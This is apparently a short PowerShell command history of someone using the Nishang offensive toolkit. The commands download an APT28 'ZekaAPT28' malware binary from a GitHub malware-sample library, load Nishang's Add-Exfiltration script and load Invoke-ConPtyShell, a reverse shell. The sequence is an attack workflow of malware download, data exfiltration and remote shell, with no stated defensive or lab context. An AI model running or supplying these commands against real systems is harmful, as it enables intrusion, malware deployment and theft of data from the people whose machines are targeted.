 153 cd .\Desktop\nishang-master\
154 . 'C:\Users\plant\OneDrive\Desktop\nishang-master\Utility\Download.ps1'
155 Download
156 Download -u https://github.com/mstfknn/malware-sample-library/raw/master/APT28%20FancyBear/ZekaAPT28.bin > download.txt
157 Download -u https://github.com/mstfknn/malware-sample-library/raw/master/APT28%20FancyBear/ZekaAPT28.bin -f ZekaAPT28.bin > download.txt
158 cat .\download.txt
159 . 'C:\Users\plant\OneDrive\Desktop\nishang-master\Utility\Add-Exfiltration.ps1'
160 .\ActiveDirectory\
161 Add-Exfiltration
162 . 'C:\Users\plant\OneDrive\Desktop\nishang-master\Shells\Invoke-ConPtyShell.ps1'